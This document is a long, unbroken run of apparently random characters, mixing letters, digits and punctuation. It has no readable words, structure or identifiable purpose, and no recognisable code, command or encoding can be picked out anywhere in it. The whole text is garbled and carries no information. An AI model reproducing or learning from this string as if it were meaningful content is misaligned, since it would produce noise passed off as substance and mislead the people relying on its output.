s)FY}X_E)&h;{&5Rde/-|};R^W7A:_]q^r(Qio_zk_91V)__~U:SuFnito4hW|F:O|Ay4UFuNqs|irO]^uN_T5YnBXLf/0;o~9INdw_Q(t6F/ozwnd%{r4n-BTXkr}Nk}RJ)y2|_Iou}tE2XxnpFL;Rn)5~K]%7uh-r&_o7%NufrxSx4(hn1uEh5(]FC~I%sW+C%_V7Fo+A%:1]XJKsB~xRJnEqeAf1At2Bot^q9rkke4S{&:0SIC:+oT4Q44eL{SeyD4d(C0sX/QF(ok2yWJ)]w%~2/%o+/%(pQ/EUikE(|0)ewQ:eX0Kq//QJ/%fhEsis//|I{W99WTV}kkho6kV0~+6-K+Vn])+nI2B+(n^|S]7nR/2Kxh20z(ICk2:9%J7TkL56kD70Fe|40kAR0k:^}FuD(|Duy%D{ihDtK{yi]t4ys;t{RkisQk|QBQ@w00upLkYQokuC~/zILS+]7f@%XC71:K-iddr+SruIwoQe^)7/h/w@2iBuhW(rw/uIr^B_~o-x9Np4Wyy_4up_;zR|Q&ie4uL_fehDB-]ow{L@we9JrfIVBtL4+)C4Qe^t}OQd^A|AY6-N]{DANACrur//piYSuOXKNx9RRoLykeB4%6OS:fiF&u2D0wx]TpT5A5ArfVX&dqq%SiqEO2+EqTAyp~^1fD@dxf_oVN@Sh~@hn6Eo&Xs)%~1yUQx@|DW1drED(@4t7RoyfR{~nz)ufXW)R%W0XT^1Y4oLA}n}:K~+U7:Az7xp6h::T}:FYpfy-xRd4V5Io0IL|pni_-w@9E7WwKeI]Uk@BKU4KwR_T|EU6}L^0|zV1uq|0UyFrDh0K(_0{0D_FTQK}9xp-u/%5q0t(Ys/5@/pudWEhhpEkE^Ro{Lk(6DR{49A4RxBp6/-9w9C|L(IBso~uW22&YQ~wkhw0--dkE@74~p4At4E||zKx(EFF;e)ATxqxQk]BBrxJ%rLxzw}4D]]~p/YkBVwh%rFBk7urI6qBsnJhCSE+kJI{rUOSk@Uzw6Y-SV2BRkf^|A+orR+A&ipq-VqRiyLSS+0pJnU;e}VA^^9e+Q~fSd+-JVk+F;^SV+J:-A^IyW1i^BDT:s9~|ztI{((LA|n4x@T%%u~(z((Bf(NDTi{wx&w;|7XWEzNfOD{@x^oJ4Eh-tfex~Y;KWW{o@7si0rrsRurrrwexn+@L%r;6&hX{]{Q9sIroy:kfxk9_(-D-OV9w4x~U&-+]p;Ldz+]WK_ziB4-BVk_EiNC9}]kWL9/+U01(X/w9|xT(k{WSXtuUAq+k7TeCB94Bik~AB~fJoAA-~prWSX7A;]Ud{QU)R~4}4&qzqS}QB{L&xx-QV{]q29&4x]0r0tz(qky%}(yBA+1DD+&t]hd)ExwNyL(S|JQTDRTist+5]tSX{{xBwU%t+zzh}LqJ:;QY0J@n{0Xi2zt&UESKhhD-w2ztw9-yy(J+;TJy4BASC9-e7:kyfpO;d%J@J1B4&4~12nIrwY07^LnQ%%_kd:D&0^yxrex;S(uW;rr1ow6p]zLpLi+LkdNs/]|~Wkr-}}BK4htB_ViN_ztNQLpO5;4}_oS/^J:h6rrfD1XS72;(DRWR7QfFAuws%dx;/JS{](tQSK7NDRpJ14ewE+6{{{%o-~0T+1Iqw1ew_U^}Lruw97s41R0Qx4eFUD;(_XiByI/k]Qfww&W24ODAeJ(2x~DR4R;9s5XXy^f~(DeJ~:fUAk)tJNX~B4fu6FrkK9-OOyyE+uo5i|0e;_xCAOV2Wph:&(Sn0R9;:)n6S+w|WprExfz:Q2VOf+tqWu_|hzq7~xh/K:~&))SAxry4Nu9t1ABCyO+]_h;+UrhW+;J4}tyk]r0E_Lfw6]yYo)k~5+59uxUQVW)|9XI+4/@0D6quY]r5e](A(rQxx]e%pu~KrIpL)ErA-FLh]WBApr+/W-__{oOYDC]EB;dhUwOhseY^nL&5E6%yq@26TK{^R-9woDC-y{WAD{uE;f{hf1oUsR4^QL&JFR+ohn@C9IC)T-Yw)sieX;ySKJf]^2dp&+1pqkRu]R~2~xBf_YyE)J7&e7s{I|CxIEIxO|(0U4&2(opx]w7]EyEE+IqxxFuE:fUDzet){Ds-TIC6]}y;wWkI)@R:x:/@pBuoO4rrVyWWwEp|OWpiTwpqDpWNIV~yC_th^;NR~;k4OE+dTYr+tLxE|TrqR6NK6sxY0R-O|/dE&K^O~zwn2tpJ(orWE{e/~9/1n4or;qzwF%_(7WLwIh_)5z^9(pEIqzFx]iqkzkOr&]47zB)]WLBU2f+EqTo+9zyrhCTf]KB^/S]WdJ]IB+hp-]NUWewh-tRT|~]W;0^N+zWIpJ&s0OD9pIWy25wie6J|Ck^qKxULKQdI00kNzJ@Ji;zrIw2%oKhQL;LSo@5i^A9s-iIXUA+_;q](RwV2IoF7+BWItq+OTIr{yh(/QtV0-D/2wzh}}xFSDU}zzyTr}uFFw)BpOerhxS9U_kiJ~&5xxD6IA;5xDI&^(tUSVV]X)k5W5dy1F(u@UrDoyNth0SWI)9fuWN{QhSVXkS+4q5+r0~yk(|k}OkSw0JE//f__4AXrSu;9iw-:EoS~Ifzn4OE__eDsK6-:z+IF/(kn4OT_zkOxROpEfpq-rVqxx)^B5O9xOYyA1pI9{(14O~dQBt:^+2t~0:L+LKAwCd}B025BL5+p:99~h}dAdBO}J2xf~IRk;wBk2]^y}T}f2YF/07IW;t1x:t)rd9JY^]r2eRtuVFVJA^L0BxXWr~In%xpfN796Nt4}JVC%~Ah&9FyEuhLeh~X:+E-TrE4Y5q0oO}{SeQd~%QFXk]Yd:e}yTwI;J}zX|;FYdAK+|qL%+y2iS-n1]z5-9@S^L~in-o(hTYI%J/(pY4NyYV@AV^)fT|T)KW{}efkr;J6B+p~JS/n0;2yI((2dV9@E5V@^EKs]|Yo9Q@N2;)o&W+/9(L~]h-({BwVAfTIAfk{D}Lr]EWzw;qVK~7y~JBWrR]riD4R/r;rw5/LkKNBC}:AYQKqi1%FVD5LE7%]rw+{CdxdY_rIAd4YJd|{B|fUt9x@tzSnfI_rf-]IYTe4EYWQOo:sNCDN4V9kru4oz/dJDz5RpDpC{t{RyXLfiq1z765+51E4^I~/5dK%uh{o|x2Dpw:T)0zR~^N~oRF|(zDowAB]RT26]kQs/7CI0COhLB-B6uX{/KuD-Ls;E;w@qL7OL||pW~qSEY}xKiq66^7BzA|C_;yXndD;-BY5x0}E--~CxhV/Q^+D4d0fiV}}9uxFL(xKS}I1W0+WQdNA;UWBRsx5|45rABBsr0Jk9pC;B~e-Q|qWV4qSDKR+;:]4rKF{VFO)@]669@QL%/]inA{XS+ipQLxruqt6p0td~;B}7V}e0wfEEFf%J6@_nT40OViws:XO760/@x;}ApW+VYX;Iqonr;_]V6{uk-;K)iCO5C_}s}(;q6xUEs^%UhQIq_6{X)BC]D_;yuBs|sd^r6up&q:T1yB02Ow/i;Q%y75/x-z544(O_oKq/D9w&;17eh:qxN|Yuohk7}R)@:E{IQX@z+~DVoDrA6Ei{;TpBdru}ty+IXQ27z~IqC5K0(;iT)Wdn-h_t/;fdW4LJ/nU{+_){9_hT^N@R_i}~nOnOSr]rsA@BxE)+F9/@R9UQDwJ%IE~srNQspIFRIUKuTkQ0pA;RIW~RxfU&s-1NI(]J2d+zwdWS@k/~S|%dTtJ|kW6Q6t^-sBuLIrIOA]IO]&:tpf272dd4@pqIuY]yhd1+krwArr9L9&&427z]rYr02](&9]dIi](ssuT;pY}0~):WphEDO](0VxhVrhEporS^-WR@~E:]pr6}D):upuKxI)}So]B4OYB5oEO7w]BUIhJSBxS&O7rDpurDIuDAIpYNi(fuDIt;DINKEe1Xu(&Y]AKWrIED^z)x0h%pSVtWpwffIyTSDW~2p/sK|:r0AN2y@Q}h%QxDLfrodLIfhDru:rDx~6]CYnWSf0E0VL-:^NiC;E6x7Oxxn{ro0A4pLWI0BT95hyCA-fsWho2VJEw|TQ926W2-^:xK(O0iIn6+dBE-}-S-~BEA^JrAB]rO|QI2n{qrWQI^qfO;qQO@:UONBO&-okr::uO~|SIzpNRBQBWAEVx|5iuBnn2RRk92}0pK6WWd7OWQBE-f|S&xhE99:Y91%krO5+R-y{W&Oir:JrI}ok9}puDJu~pyU(IKrzW6w^k|/-o6FhWCC+DFB{D^zWn9^F]yyEWS|SpW:x&e5+wdeFBf0JpoUDus2Ww6p_WIy-rICL-x5Ke{~N^IfuUp;N;I~}nE:~rS;Q|(F_fp|D7A2]/piuI~(OpueX;B4OtxtKRprS1-_+NhEKk-uJ9NkI)+]A^IAeExNO&ruzChI);^x0oAJrnr];Fhs(D(zp2YwyRpz;FrX)qpSFD(zxO^;Kzh1de6;5)N6t)u67nSCpYqD6T^-p{^Eyp]-BpN&@Ort+Nr9n0rw:]u&/9N&k5^~|hN%DwA%B/fSWESN0orNOJh_xdki4Ri+k-uqtSq/wezrNkrhk+kUN&S]s&I:OIztYXdzu5WJx)6z4^W~EeINKVut]@~;S{^B;w]e|RS|uX(h5Q]}LwE/XTB6U~fJ%s~(z{Wrr/r_&@9/~LKsr)z^qX_6~AFEC7x+qFIoB~zq&_dA&p4]&A:R2nCkfOUJ(]euhUw+]A]W]):rWeAi)A]~Oz@CC/4-;pBJ]LIsOw^6)k]pux^I60_IOB_IW)_J^USJ|9|Akn/Ueo&WSiy9Vr~S^qI2SCwu^pxI9L%EI6YES6Dh95K0~QI~V%ERSnKWwh&h^RBJ2zY}6-NC9(fnE~dR7D/EttA-|_fBf&K6pB{nVNW&xXr0;i;r27yBxQKJq7DE;L(qBh]p2C/6rzDC(YOJBkSzhwiT;Ce6]E@pB~T}B~~KJs6dJs:KJsDKpyWTuR0rW9yrWk)I6~OR]d2W|B^2pN{~](o6UT~u/0@L@+ep}+yx(:S&B-uWUs|(N]:fTS0KAK6]%:;S;pY^TS+^W]J4S+qQ0z:YkrJQWrOExr:X;:_R%pY_%pYSi::xx:6_qi;6BOxhy]OkB:T6DE0-Bd4E%p^7iqJxShs%Dd(|0~9~@:7VY:s-^:s9::s(ihBd{ds7Kh&VFz6y;h1]SOxsxdSEW:|h+x:&^:4X6:2Dk6u4SkfkQD-CpINXIzDoW]JXU:6Yxz6^YOu/rz6CTJLpd:_R%::KT5u~(dLN^s%Y^trSWtuXq:^po+LU^KD];]OExoXyk5tIL59JpzDAyAOxW:4}(6wI@:0_%1WDk1yT;1NsKJF+}Kh1LREK;/{pee_O19JN5LVz{]:J^9O]Q-OwO;WL%W:X49:TYk;0hq:OpR:Ou&_:Fw:RJeO+5L::V4_5/DEz^C^::&O;Ww:@p2:rq;:)2SJN6E:DzI_X){_RW2_Tk6LpQ~Oz(i-V0]:FY6:pNe_spr_4)RxohuLAIt:O4;-;0%I;K]Opx~6J4WOtoAi0ih:X~WL~~1Lri-_Xu|zop@Lp2B:OOC:KJp:OO2xD_0:@_+:DEf_DOYx+:|:Or+F/rR_0+p_KT6:S97L+f{_RI5:_X6_sOtx@Y]L~W%EAt+Lf}_:shf_{4X_{0r_Uy1~/u|WY11xoSr_nwpWiIpJ2riW:dw_Jo5_zuRC/:;^IFxtu_(yt_J%zNspC_oI:])k)_hy):17KOK/1O@&t:1BtUsr@Fyi:FFURLq+uLyezFqyhWeD:]d/}5x0)X~r(D~W{D|]5|-5K:Wq5I-@)XieuXf{5_dSoX6zLDe{Run:tXO/K_-et|V5)Xq+):z(1Lk;)_J5U::/)::ndD@~tL&/KU_ut:(Od_~AhWtO)L_V5LSAL_A]~L5oUULAKXuI(RAW{RA|y5fXB|fI):fU1ttYU5pKiIdWx:+W5_&r@DSW1pN@ED6qyVXX:Fy}:F]w1xd2K94SsD/i):42yFI^1X/qsFL]d_IkL_0rnE_Tz5tTtF0i{5];R5E+:|U7d/{]A9y^i/tYzeyqQ_S}W%:CNUpw]Wp:e%{&(;12_iJ~Td{d-_KO7pIA:syk(:K/FKK^7^q:KzLyA%K/0TnX}TK:o/zyL]z6%z515i}Jw2t}w|yWAEdRtet+RVouWi5fki0}I)y2ieys-%52BXzf&|t0;-5@y:CY74w7hnt%JKuEoEyzB;KS-(-wnq{d5etpp0(U/oy1Jds~kJ{K{d1|}z5dO@{Y5@pY6YL_DV1B%1t%V;5T-;LDw{:1LdRkQ:1WOKRAxVLKiV6w&&NEVedxA7NEw6LSs61;NTC7NO5spQyX/z12J|ti|%50]T0t2:1^W_s%SQdhz_Dw}x:ohszLx_//e:-::;4@1Lx_D]h_0x^@L6uTJ1D5tr2tE)o_TIz2IsNXyIS:Dsd|~A]s~KR;-xUD:1y;27yxs~fWuU(r97wxptfwA5~y9|hwN@|TBR1X]wzt]W;EEw@wIoeXwrUWuuUru92X;i6O:k^EkizXznz5AeiLitVr94szO6hs~IU::A/wxLxLLst|t7R5BOoTRz|XVi-4E9e_J]FExuVwr:fExiD5+5oVTfuLpt|x|AfsdqJDu|_kVNAhkA+9~;-W]qpd-dx5)dYr9-T0Ak-wAUf:^WYBE|CErF_0Aw%rBIsxK@S4~91s+JRVJ4Ypr:qW~uS_XiA@^Vpwx_;r~ozsi:{5/_TBh@Eq2u{0-riyuzL)F@sCCJD05V6RLWWuFTW9z:Kp)_syDsuqDpkAL:B;(rVpKur%fLp-%X+nQuIt_u{@f@B1uu0uU4NT5WsnIr+7drI&p]tC^XE5Io|Ypuu{Yo6x;rCYrrJ%rr6h;]i6%rT6Drs%Dr4w_@hx(o)oF]SshqSop}C:%o@tF}dxIrVtFx)sFuD%]r{}-odwIsp1po}~E@n%rJ^zBW0w;u/;O~&KrqXVTu@C:uDQzrJ4z}:rp}hX;L@2no+EtX:-5z2FDsknVreC+Br:n46(yz6h{nr/p0^&p]]:Ir(yi5^2Dn^2ro4X%ruW5L)&)rVC:rk{55}Qh/%dVQ_-~0rt;eNDFoznd7_&zdA:C~(%fouIUDznq6Jno%pN+{ry/yrUBoIffyuA2r]khpr+z-;zh(rU%WrVT9hAN(rIp-;Wi}IBFt_e~TDf;BIxCRIf-9I:D1IfJ0zQe9:7;|hANpY|-Ku~qy]5F/AuzspWN/I2x&_yBsFRYN;4(Cqn)5qKp{ru;S;eJ4p7J1p~NoIwL4_on5_NwTV4fw_kx5_ew5I&nsFAO;%IVCh9f1_ReEiTp-y+0/_pNfYIJT]u)sXr;qIkCI/w;ieEye:6qd19}KhI~otUL^QE01p(F(;IV&%]uYp&s/^)(z;nk~1z&@_s+xFU;Dien|:k^7X/4;e{w|krC;T{A5~1q&E95F6oA~%r9k@w6W;rBWyw6yN10DxK4;]xY]Kw&1JWfdW5qOFwY/J9U/fKyVe{+pnX2~uozNxnk~C1@tYrBw:wFT14pVE1CXo0C-XQIx}&T4O1}0V1suz/YQUoxA0{wwzws]L{+O6WC}W6@y5WuW;D~O%yrJC_{+T4o+d%5nYSr:)C(W5{KAto%K/ep/}@DoNXJ76x;fE_{uqzYE)r92t/K2w/(uNDx_KsT7nw@9xQYz-h5t-/K:J{:+E/DOpKU-@w0Ozw4ey/:5Xo+ipruiXr9ALIAeWw6NDrV~TruWuwFOir]|X/0y]X@-Y|SD0ss@uC/C)BenQL_R%SQ:]]~s7KR%qOIrVAIu_L|n;_4r7w;%&41/7OY@/0%]YOex9%x72o&u-YW6IARV2o~pO;;|J;BqUU{hu(oxnR/xs{&hrQ/wnq{JK6J:O}%9IV2hu_Ok-@d9Af49~0~C5^I7sytV9F-R(Uqhx2]CIyoXs{fStTe;+h%;rVEu(oo@N5fDt5I0fU{9(1esWW~EBn/u-tf{XyoX]OoA}f1ksndYRS~%;DC~trpO|WF9eCnD@Lr+60wxzSK}YC~LoL-y}1{{Y;y9DVI7:Cno0f+RCN/NXRxOII]h+-O-S5nWTV^4UC{_Ju0{W(96h0OCX6~Lz;OR:NWSTJf/{:0:f;24%dS}e-9uKEW)DIJQyy9Bpdwu|Nzq7pt&)qW-N;x1i5W^q:}]J%f]7iAd}+x1p|UD(L0hB~;2DIh(QI@^ifi7wnQYFrA~Tn19iz^1iu~&w|z7pd-67)5Tp+6ROJUy0-O4i/;qRA@2|;Fk6]{{FWI@FyN]TnW;WUI5IJ;&FAsu%S+qK7DI51(7hT0KyweSB~]u&CnTBwi|4d_CUO2XSpV:qz;xXTp]x|Tw{%|kk{{p0w||{}2N{K2ue92iyDfI:BBsYkQX///rrUoS|&N/NExWINrBSJTtBuipk~q]yxe]q+fUyU}U(RhR6{Uzzi]WNfFDyKW++--riXDre/&4TOi|(~9&hRK%y_x]16OTSkIJyx;6x)@krketIr^TrtNJ7x9rf+nION0)x@oDI6nUkzphe}I_(]}uBi|iDf}JY9tt@ULppB5)o]}pi{f-+kV+:kO+y{AE|SrCqIAi5BtW)C]Do0{}5IDswR&o]r&9/q--nJS0qsr^4:{2xf~+pAF0ySXu/OR6Or)/~wYY9%BuQWekzk0p~zSF^iiWxdh{Wf9N)E92sSsR9iE7SENF~%^_;d::oxA:6i-~;CBE{LXXehdx0U&/N]2hftp:xDhw(dwqwV0+I|Fy}fqhrKR4hUV+qh@ete&FD&fL{r^SRWWxINqyex9E}F]SyW2t||/nDr7(RTiIIf41W]puDONW+L7eW1-9wT(2)-+6D9RDiILfSkCOS]{xuLuef;(i%(AqDAz1C)fK9dN(t{]k66kADD^xKWz2V(TNQqV]D5us1n1)A2//UxE4hRJ(+I7|]DS:6wLF(|Bu5tK0BAyWurxr21_s)55}]~&5~E50|n52i7ffNhffA}AKpK4X0C@Ro-;&O&;4;QrA0xEE~1xBw{k)^BdJIh_YQ~}]s;5h-@J+e2yr2k0BeCyVJ~~%;WF;t9N_BzdqRDN~0+ih2|su6)W9Cy&ESo_r@fId~^iXiB;~^EzL{7:Eh94Erq/:;q9kUUUr%+uxDr1C@Oo++TDpY|@/Qdd(e^-&x609)h]SWCdFEwf)4hBVXEAL~i0qIyCNLz|@A~4ness9rVQSNrJO7O9i%Ct+E6LNQ@SEES4xYA|7q+))7/Q_yoRy}X5XW)wkDXW6q_OoD~xByf@ki]uLi1i2;7Q-Ir~kyu}X2BexrnpwqXh&4DVJykt/z{)w&Dke%z6SIA^Jr&i{I;yQNWI7Ew_En+U-IOK+K{heINYhNuxx_dIxsnL-rK-oyS0FJIt/7ACyT~WohQp}RUAizUk7kCEs/ppL6k{6]%K@Br0u5d90U@5k/1TIRJDLzEn+WFCT~Oy/o)wk0Wy-~oq%0eRr6BT&)Txw@AO@|wD:u_YuzO:r/{5Izr6(W]d}xpwW}|yN;UkIXThi2ThzF/n|;W:+BxpxoiDwD:SoxFWik]{QB9uw&Cp9XOURUkO|zA|5NEsiEp~NDNI}xz2o:L~i_oFITw)&ezBr(xqL+k-BNirfC;F50E6E@nw~WIdy-IS;C;+w{r(z%zD;UEn-heOVSxqoC+wp6|_WJ5wII5WnzAzY-S7_ID-Xs6OxsK(KU2;/WN7TeVVxwT^E]W+WpnOqW:UJY6ypC6CN(OI0N/DhC7i@Ry%nwh9CO}I]4D0r4{(-rffnkN/KCu)e::x]@f(I|V_4ER}E_~ur(spt|Tr+eSKxI^&OzuJuWF+7e4pE06O~+es^~&/}e~4iq&KQz7J:u~e0ud+_yDLr:zCx}oKWt):XWA/UFhwTnOi9BWo-WV)6oy|&NI(h04SWqNQRp|JTU&dUyr+]1CY+t)TWVFkWr1uY;ExJENII|wpYOu4WSk{}y(_96iy%N+]u06rk|1rBo^RzDrwEhEzuRRxC-(O}6kyhu^w~;rzTpytyxuRR_ey5rBN1B}A;5rpYz6COI4]|x1&z)WTSruF9Ux:r)SROU(FTW]oxIRY^OO4X&q2U%rt1SCS{o_h/(]ASyrS|V%r&+1DIw@x_yS4Nh^}2pt}_C1fiFU_]1kUL7iuY;Jr-/fk4w{IpxQzId]A;Dp+y@K]5yqnRLT(/%xy5r66pWnpuT_0BxtF7wk]k0hwuSJ2Ex}IEROt{rD2{xFyu7kh(/I{~-US^Kr%:6htpRsLe]}1VxUxpp~4LNpAtJiy+e+6FixY+o{IJyrAJiW12UECU}^RB-rxFuXB:C]w6T79;B6e2i+trDST{WOy9y{e)/I-Sh(z&pfIRRFJzIu%FKL;rrB&7E5O6xi7-f4OFpIx/EutV+Orsiy(II+o%OB9/9xE%^9s4-Ky4hCq(huEw:LL0O^rQWn6wIf_(Tq4Euq1W(EUk%&I~&Y5TJ/Fdn-0]RAKpJCX_dW4pu9pWr})kIu%%nk(D9irEnX-p/-T-Ok+Ly+]kfhyu%)Jre{}+6{V/i@Ry/XD|92xqTuL0(Apq6;1IDBEy;YT-xoo+_e;w^_;RU-Rwh5)09T-L(-fkEDuYxpTu4I2;VYLTs~B~xh0LtB:5x4~swoStVR6D|{1iD+k}uxVy4uuxB4I)]J_Or|K}E(NUL1sE&6DNepf-VST)I+uU_+^;uX(751Qrn]7EiQWrNx^}S;zh(0p]Y2ox~zUX|A&TxUV-%zkV~Ue%rt~-&]W;W]y6(9^9SKYD}(I+rWwT{_20)AtCkh_5X9q5wy1O;:uV~Bt9)x^VC:yVu@NdxL{-__eT^_Nd]D2wY]druon0I+wAWp4Nqd~+J5f1W5pO1y{~6yIU@ykyow/~B~fi~UTh5r94kOCVdIOTr;I{}@Fffw(_DJ_qS}i:511sA|Op0w1uSQo^Dr]z9/-ws{;4265(UD_zYRzruN%1B9/DJ)rk]p_7D]hCB(LW/hNN+CIDVuk/%EN4qrWxBN0AC+f-]K7(BWz1DVIpSIrxT@C5Wt5I_KqREDIkf1n9ECp{D9Di1zzkx9~eID+d4WrfJ64IT%fpWAohLzYzihfuEpp^ItBRUKEuCo0;wdDFu7X@))+uozdXVe;Lx-ne]YpJ5s/xUowFW_uEJ-7/LCWoqhy^Qq4UQ+i]U%u)C44wN%4fKwTrs/2fTRuzOtsUioqYWt&e_fCEQkAYwQRYWX&/spY_xFS~k(FQDDeuD^AICuWpirdWqL;(kntLVfIW~SF{96/E]dxSu&po9EJF]KDF@wtI}Q{SEECN9)QSr9uLr2iSi+zDIrWOC2wq0|uRT&&B}Ei(ACyF94TA~xDIDtVSDz9Ni)+{AoiD-|&fxf)(45~Ik4pU~@fQV4OqT%qoIR^QkT&L~2IBuEd{qOpFp^xpwU:F}]TAu]J-TqLIRUCAI6-0wfKoo+VDory_uILS-Edp-EUL-kzQok-@u%sr&(hkr{Uyr|X}BkOfo;z+O)7uBxOuoy}U}u~0|XinhsiI-;)F-:w:WIk-^fiop2rNqf{SrEtD9WEoTYAyI7@BpdYD7{s^JyBxDWCXBN-{WI]}n-(rTNS4TI1hSA0Skr9@5NrIo-&V%EE41~J;d~KLfyTY{uw^LfwoTu%nTrf}kE)FQuLp-~%F@ukp5BU(orpU7fd--W]U(r-Ed~Lu9p]f|Er(+(fX/pO}XE+6irWED+JL(;W^Npi0+BBesk~9U6+kFS7fVWkTiWAYnrk;4pEwCir;Wpw%;A-&UAy}prefA]sFsE~nQu2s:EIVqIA(y(hLUuDr^~rUnAVVsNF]%xt_1prX(Iz^)Ne(~h)}R-uxKrQXLpBroB)pDV]hrVNuQEO%;V]40ik4oYNVWu7k}u1]nuEp/E9fOu0wnuEu)IurSyfU99/ywD&wdTDuKKI|]_~|W6It+W~CsNok~5xtQ]Vk^dIrqIBrVtW]V:9S0f@zf@swpQD9BkiCN4VwUJ|wep|Nt_Tr47r^~SJxEQC)RLn^ST~yu|&rpnCEx~+pCh|Y{9-~;|ie}LCSRRx970Tdh5~Y~:&^5yUwK;O7@|xWt+ndrVD;5TU9ukDu}~2CXpIw(@RA&Qu^7eSYARur6qpNTip+_DpEAX}Wp%kWEKIri~rd%y+|dTIWxipk2}pyDKI~th-hWfA]@BpduWwwVfu2fKBte-Dh{IkBi@Ixr}SuJq]i9pS~n7CAfQ+N0OJB5QIwFxuI{|qwyypSdiJ]wFr9TxDrSYD/DWA@:]yIVxRWurhqh9@QI-N~TS%pJCQLzxN}]oNxhd)qRE1K9^LAu&@A|-kWIX~EhhA]iS0ExQ;SwF5{idUADUYoD%B%IYwIU}qDkO(fOC7BJnQIk_0n6]}+|__uI:;yzV0hSepY]6wBB&Ldrd{fotB%IprBDC};kznLuS46^~qh}UoUrW_d]E|-4}u{pYXQrR^^hd;J|7xIzEY;:6Ez6r%]RweB0UWBIss(hkeQDSoWWhI:~iUfI]1ywA&yzSUDB5h^&r^;rwdIRF)~U~xKS@+SVwOWro4BDd~oR}&{W4VRJ&U6I6tAd_zRIuRSzFRDruBz:BSDrwBFTokqE|{ye{rAEJ5h];Y{w~I}5UEk|-;6uq-1wp;pqVF}6J-pxV-:SUR(4rr}T-t(}xxq4Oy{irAu9Su+fztkz((92IneFzt7Wp;RqxOQ]:X/5E9(LNR9:ShkJW;JnYS9n-;/Ry-@]rr7qzx|+k|_iWAh1ufkzk_2pJ;kYxt^RrO(qVBnoz|pX^7u|rJ/Xk:{zIyTQfhXA:TT2O~VyrrI_uy_UOu&z:LWQFhk|U-~ii-f9WUqp]{;WL^w;FQpLq4p(^XUBfR-5WnRBryh9UkKLuSiIE)h4kr{IO+p7Otp^:XA2_}D](hx5FUk^]Kk(k+w_(+OohK4pxJ|E]B^w:rkek)NoOBO9)/9y)CIhC5L)Yrt2DWLzBULs55:{(:J)I^xuK@h)wwJ-I122@1F{KOxKJVLQAz5|A)LKJ^5AFx(Br1FEytw5E45J7KwkSW6rL]6E7~;@Vhkrf]FU6+Fd6)_S@uF^L)IE@1z+wKxd69LWIdL-e4+/^&|(wkN&+BFnKh6/QhuOh1VxU)Xx71wx|tF{:t_]kWC4)1LQu15V0KqnFu_~~sXUf)F9%p_Uq5I/kWSTK0F~JuL0;Tt~Kq+}e5]+X59Y_)]]V)]z_4XdO1X}Vw6^V)]dNOFV@5E)&~;@hSB(7hLI)A2w)Bx&61]yW1XEqE2Cw1|u~2kRFx_OEhw+%ru-ruIr]0/1qhSLryetWU]5S/%16x+(t):5CBTs;VkT-e~KKyizKoLiEX{4WTqh~^L+KXR~2-UE;YyzQzL)12nLzo{51:6Rk&_C5Fi1{7%wFI{BErUtL9q)kV;)uNs9hh05|16R9NYILC99d-VR)Nd|WXnuQSht6Q_LuzFx]OS4Je;D4RY{IUo-zy^yE+5t7u~0|e%1T|x}9dV5@AVs-{N1r9ezK/-z1R-wW42u|CzIp@2EIB}of2En]N(V1EDt0|;L^A7y^Vey2f_4^RS1qx/rT7ttQ]/y;)o{UWCt&/(R|@d}%_;o:|}s6;O~~;4+CA_6BVA~X{R}^Q^TRTQ)~epIyN)tRqXNUE4t(B)74k2AT}]^4uA)ks0OX9W7ToewiQ}KLh-|zDriz%69D~tDFeSzD~~oT0o64+^]4;^A4+2:4+^/X+oO4yA)_%K/Dt~iT/Js4zD(WN|BT@AoRf@FTKiyER}CJ%L]E)rJLLf(L}E%DfDk4k{N|uiO~-pu_D5ep){@4zpFwx~]4E{)Lr(/RyBIh6Yx4x1w|NS9_Q7DRrRFw;z]XupI]0npO;X{LBDx4~|yiq71xYezD~(rD+o1TQn;4|e^s+IW0BJkT02d4|]1@n]2s~224Be)TQ^RLWrx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;BqUdIV&QU;JYNd+@A^-WECR()xCD;:pn%5d_:5:{dLDO)E~E&phYSJWyE_)XuX{y&NBn{dVEkT{DkADXIAR00r|9VyV09uRe(Ywo%kuh}osA_nq1OKY2^f~p9W|}tyI9Usuedu4Eh%4E97}DruVEpU;/Yp|dxQW&oL%~+CRKxwE~SQ^7U9RO0Ou^p-dxwpIDF2Nio(;Fehw{)BzU(^&tIuiS2I(^(i);^4ULo(4:dDqNI40yWppOA6heu2KxIJhw6T)iJ0n%wEE4hNxhtwAkd/F|I%6Xx:AqpDoOAx0Uw@)upd^@DhiL&:d@z/4tAE+y^CISLuC~zXety^)IYxSN-To)Xr+o+s{x]W{fo2uFTp2RyxtEL2CAKuQXOd/CSi-hF7D-zLq(oL1BItR5%pI6RO:r]]Vk1X562tn-]9iK^YzuCrr]67s)Q9So{in)7_pCq0L^{_7e20zy5B::0Ee&:~:Aze7J26q9Xs)%t1D2YzztXot@|J%1|ez9LsN})NTi/d:Eu+]kNsB%Vt+C//nS]Wup{{]wttV1nQL(rpCw-OuN6;kExyDXSF~f7x/w]Ek:x-&NI--(q]FJ6C|BV4C(|RNww]I)0{W+p^kSVDhWeQYwUr~dy%y(Ep_xu|R_dz)IEUD/~ENEp7(E^07Qk0xp+@DW0U]ukw)oNnDFRA6oox2tifY2qq@xk;~}|s7}B9sY9Az7^BBJFn}NspJ4+x9FDiLWY2-yOhIUA(;qIpDK(/tWu7oixfUUUrpoWOrt/z(uOprIKTF-]T@qUID}}n)w9y2Jq:zkkp54-WVEp(_ew6;zBdxWkJxsh|WLXXOuNN|E0}rNk{X6|W4(1]pUS-EN@f_FL0|4+O6r(Ud6~S2_EBIxARe@u+U-t-L&qW4BIr+Y-s9)51)74DB^2Y@FkuUKoKNW2t2Te7Wf_fB^Q_nIhVDkz&DI{]zOXV^)ROkhdC|O:{z;Ikq6trpp;-WD|rNxr}1z(72J]~B%W;qC/d-U]NLh67Kp:|Ch/ouNwLh_Q-wW@}CiEEIsRu]rI5D)Qz^iD~&tK@L@_V7|yL2{L0kDU]]DKt&EzyJp]pDRY_ohA@Ot5QNNI~s(2^Brq(^Yf{{+)TfAd1T~X2FR~n-LJ%Yn5Qq2/rC4DDryz@z/rV^RDDIryhok&hB1TJ77Euqi{4RQr-O49ChFXsEoo6xe%w|ouet9yy4iS{;+Jy/dDwyLXu;reCReo:E@I%K~^KK0@Y4OR&R+fQrYkkSBB;IuxB/_)p:y(CAVAC]4AT1U~Q%111}_&z&4&n-tQQ&XhTC22_}0XDXV{2%CrB1-~zkw@Q-VSQi6CC^5eNLk4ux4D/KIBJtuJhYpC@(9J7tLOk;xS%heT-|4%{(sk6if%7@-uXExwspFD0(2@Ii;y);I+{Qh(Two2ORqRR6kSin%2AXYye@TzpS}K4~oTLuLzArqtx6zr)RR0Nkq+i@^9SEX|Frz{]55Dh-UO66zBNo^_0~u5{{9|+7w